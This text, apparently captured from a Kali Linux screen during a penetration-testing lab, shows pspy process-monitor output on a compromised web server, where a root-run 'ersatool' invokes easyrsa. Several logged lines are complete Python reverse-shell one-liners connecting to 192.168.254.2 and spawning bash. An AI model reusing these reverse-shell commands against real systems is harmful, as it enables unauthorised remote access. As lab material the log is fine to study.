 kali@kali: ~
03:50 PM
kali@kali: ~
Web Browser
Browse the web
File
Help
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-re[612/1938]
Draining file system events due to startup...
done
2021/07/08 19:23:44 CMD: UID=0    PID=9      | nginx: master process nginx
2021/07/08 19:23:44 CMD: UID=33   PID=8684   | ./ersatool
2021/07/08 19:23:44 CMD: UID=33   PID=8673   | /bin/bash
2021/07/08 19:23:44 CMD: UID=33   PID=8672   | //usr/bin/python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.f
ileno(),2);import pty; pty.spawn("/bin/bash")
2021/07/08 19:23:44 CMD: UID=33   PID=8671   | sh -c //usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.d
up2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
2021/07/08 19:23:44 CMD: UID=33   PID=7207   | php-fpm: pool www
2021/07/08 19:23:44 CMD: UID=0    PID=7      | /bin/bash /entry.sh
2021/07/08 19:23:44 CMD: UID=33   PID=5430   | php-fpm: pool www
2021/07/08 19:23:44 CMD: UID=33   PID=14489  | ./pspy
2021/07/08 19:23:44 CMD: UID=33   PID=14470  | bash
2021/07/08 19:23:44 CMD: UID=33   PID=14453  | /bin/bash
2021/07/08 19:23:44 CMD: UID=33   PID=14452  | //usr/bin/python3 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",3535));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.f
ileno(),2);import pty; pty.spawn("/bin/bash")
2021/07/08 19:23:44 CMD: UID=33   PID=14451  | sh -c //usr/bin/python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",3535));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.d
up2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
2021/07/08 19:23:44 CMD: UID=33   PID=12811  | php-fpm: pool www
2021/07/08 19:23:44 CMD: UID=33   PID=12810  | php-fpm: pool www
2021/07/08 19:23:44 CMD: UID=33   PID=12809  | php-fpm: pool www
2021/07/08 19:23:44 CMD: UID=0    PID=12     | php-fpm: master process (/usr/local/etc/php-fpm.conf)
2021/07/08 19:23:44 CMD: UID=33   PID=11     | nginx: worker process
2021/07/08 19:23:44 CMD: UID=33   PID=10     | nginx: worker process
2021/07/08 19:23:44 CMD: UID=0    PID=1      | /bin/sh -c /entry.sh
2021/07/08 19:23:51 CMD: UID=???  PID=14498  | ls
2021/07/08 19:24:07 CMD: UID=33   PID=14499  | ls -la
2021/07/08 19:24:12 CMD: UID=33   PID=14500  | ./ersatool
2021/07/08 19:24:30 CMD: UID=0    PID=14502  | sh -c /opt/easyrsa/easyrsa build-client-full test nopass batch
2021/07/08 19:24:30 CMD: UID=0    PID=14501  | ./ersatool
2021/07/08 19:24:30 CMD: UID=0    PID=14503  | /bin/sh /opt/easyrsa/easyrsa build-client-full test nopass batch
2021/07/08 19:24:30 CMD: UID=0    PID=14504  | sed -e s`ENV::EASYRSA`EASYRSA`g -e s`$dir`/opt/easyrsa/pki`g -e s`$EASYRSA_PKI`/opt/easyrsa/pki`g -e s`$EASYRSA_CERT_EXPIRE`36500`g -e s`$EASYRSA_CRL_DAYS`180`g -e s`$EASYRSA_DIGEST`sha256`g
-e s`$EASYRSA_KEY_SIZE`2048`g -e s`$EASYRSA_DIGEST`sha256`g -e s`$EASYRSA_DN`cn_only`g -e s`$EASYRSA_REQ_COUNTRY`US`g -e s`$EASYRSA_REQ_PROVINCE`California`g -e s`$EASYRSA_REQ_CITY`San Francisco`g -e s`$EASYRSA_REQ_ORG`Copyleft Certific
ate Co`g -e s`$EASYRSA_REQ_OU`My Organizational Unit`g -e s`$EASYRSA_REQ_CN`ChangeMe`g -e s`$EASYRSA_REQ_EMAIL`me@example.net`g /opt/easyrsa/pki/openssl-easyrsa.cnf
2021/07/08 19:24:30 CMD: UID=0    PID=14505  | openssl version
2021/07/08 19:24:30 CMD: UID=0    PID=14506  | openssl version
2021/07/08 19:24:30 CMD: UID=0    PID=14507  | rm /opt/easyrsa/pki/extensions.temp
2021/07/08 19:24:30 CMD: UID=0    PID=14508  | stty echo
2021/07/08 19:25:16 CMD: UID=0    PID=14510  | sh -c /opt/easyrsa/easyrsa build-client-full test nopass batch
2021/07/08 19:25:16 CMD: UID=0    PID=14509  | ./ersatool
2021/07/08 19:25:16 CMD: UID=0    PID=14511  | /bin/sh /opt/easyrsa/easyrsa build-client-full test nopass batch
2021/07/08 19:25:16 CMD: UID=0    PID=14512  | sed -e s`ENV::EASYRSA`EASYRSA`g -e s`$dir`/opt/easyrsa/pki`g -e s`$EASYRSA_PKI`/opt/easyrsa/pki`g -e s`$EASYRSA_CERT_EXPIRE`36500`g -e s`$EASYRSA_CRL_DAYS`180`g -e s`$EASYRSA_DIGEST`sha256`g
-e s`$EASYRSA_KEY_SIZE`2048`g -e s`$EASYRSA_DIGEST`sha256`g -e s`$EASYRSA_DN`cn_only`g -e s`$EASYRSA_REQ_COUNTRY`US`g -e s`$EASYRSA_REQ_PROVINCE`California`g -e s`$EASYRSA_REQ_CITY`San Francisco`g -e s`$EASYRSA_REQ_ORG`Copyleft Certific
ate Co`g -e s`$EASYRSA_REQ_OU`My Organizational Unit`g -e s`$EASYRSA_REQ_CN`ChangeMe`g -e s`$EASYRSA_REQ_EMAIL`me@example.net`g /opt/easyrsa/pki/openssl-easyrsa.cnf
2021/07/08 19:25:16 CMD: UID=0    PID=14513  |
2021/07/08 19:25:16 CMD: UID=0    PID=14514  | openssl version
2021/07/08 19:25:29 CMD: UID=33   PID=14516  | ./ersatool
2021/07/08 19:26:59 CMD: UID=0    PID=14518  | sh -c /opt/easyrsa/easyrsa build-client-full test nopass batch
2021/07/08 19:26:59 CMD: UID=0    PID=14517  | ./ersatool
2021/07/08 19:26:59 CMD: UID=0    PID=14519  | /bin/sh /opt/easyrsa/easyrsa build-client-full test nopass batch
2021/07/08 19:26:59 CMD: UID=0    PID=14520  | sed -e s`ENV::EASYRSA`EASYRSA`g -e s`$dir`/opt/easyrsa/pki`g -e s`$EASYRSA_PKI`/opt/easyrsa/pki`g -e s`$EASYRSA_CERT_EXPIRE`36500`g -e s`$EASYRSA_CRL_DAYS`180`g -e s`$EASYRSA_DIGEST`sha256`$
[0] 0:lab vpn  1:vpn inside machine  2:nano  3:zsh  4:web  5:pki1* 6:pki2-
"kali" 15:50 08-Jul-21
Ghidra
IDA
Freeware 7.6